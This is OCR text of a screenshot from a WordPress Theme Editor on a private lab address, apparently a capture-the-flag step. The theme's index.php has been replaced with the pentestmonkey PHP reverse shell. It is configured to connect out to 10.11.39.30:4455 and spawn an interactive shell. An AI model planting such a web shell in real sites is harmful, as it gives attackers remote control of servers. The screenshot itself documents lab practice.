 Edit Themes ‹ All in One —
Not secure 10.10.140.124/wordpress/wp-admin/theme-editor.php?file=index.php&theme=twentytwenty
16
Apps Nessus Essenti...
All in One 0 New Howdy, elyana
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Mail Masta
ReFlex Gallery
Collapse menu
Help
Edit Themes
Twenty Twenty: Main Index Template (index.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it
down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-
reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.11.39.30';
8 $port = 4455;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
css
editor-style-block-rtl.css
editor-style-block.css
editor-style-classic-rtl.css
editor-style-classic.css
js
color-calculations.js
customize-controls.js
customize-preview.js
customize.js
editor-script-block.js
index.js
Documentation: Function Name... Look Up
Update File